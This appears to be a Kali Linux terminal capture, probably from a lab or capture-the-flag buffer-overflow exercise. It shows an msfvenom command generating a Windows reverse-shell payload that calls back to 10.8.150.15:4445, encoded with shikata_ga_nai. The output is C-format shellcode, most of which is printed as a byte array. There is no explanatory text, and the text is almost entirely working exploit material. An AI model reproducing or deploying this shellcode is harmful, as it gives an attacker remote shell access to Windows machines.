 ┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.8.150.15 LPORT=4445 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\xb7\x0b\x6e\x2f\xda\xdd\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x75\x0f\x8c\xda\x85"
"\xf8\xd2\x25\x75\xf9\xb2\xac\x90\xc8\xf2\xcb\xd1\x7b\xc3"
"\x98\xb7\x77\xa8\xcd\x23\x03\xdc\xd9\x44\xa4\x6b\x3c\x6b"
"\x35\xc7\x7c\xea\xb5\x1a\x51\xcc\x84\xd4\xa4\x0d\xc0\x09"
"\x44\x5f\x99\x46\xfb\x4f\xae\x13\xc0\xe4\xfc\xb2\x40\x19"
"\xb4\xb5\x61\x8c\xce\xef\xa1\x2f\x02\x84\xeb\x37\x47\xa1"
"\xa2\xcc\xb3\x5d\x35\x04\x8a\x9e\x9a\x69\x22\x6d\xe2\xae"
"\x85\x8e\x91\xc6\xf5\x33\xa2\x1d\x87\xef\x27\x85\x2f\x7b"
"\x9f\x61\xd1\xa8\x46\xe2\xdd\x05\x0c\xac\xc1\x98\xc1\xc7"
"\xfe\x11\xe4\x07\x77\x61\xc3\x83\xd3\x31\x6a\x92\xb9\x94"
"\x93\xc4\x61\x48\x36\x8f\x8c\x9d\x4b\xd2\xd8\x52\x66\xec"
"\x18\xfd\xf1\x9f\x2a\xa2\xa9\x37\x07\x2b\x74\xc0\x68\x06"
"\xc0\x5e\x97\xa9\x31\x77\x5c\xfd\x61\xef\x75\x7e\xea\xef"
"\x7a\xab\xbd\xbf\xd4\x04\x7e\x6f\x95\xf4\x16\x65\x1a\x2a"
"\x06\x86\xf0\x43\xad\x7d\x93\x61\x3a\xeb\x6c\x1e\x38\x13"
"\x62\x83\xb5\xf5\xee\x2b\x90\xae\x86\xd2\xb9\x24\x36\x1a"
"\x14\x41\x78\x90\x9b\xb6\x37\x51\xd1\xa4\xa0\x91\xac\x96"
"\x67\xad\x1a\xbe\xe4\x3c\xc1\x3e\x62\x5d\x5e\x69\x23\x93"
"\x97\xff\xd9\x8a\x01\x1d\x20\x4a\x69\xa5\xff\xaf\x74\x24"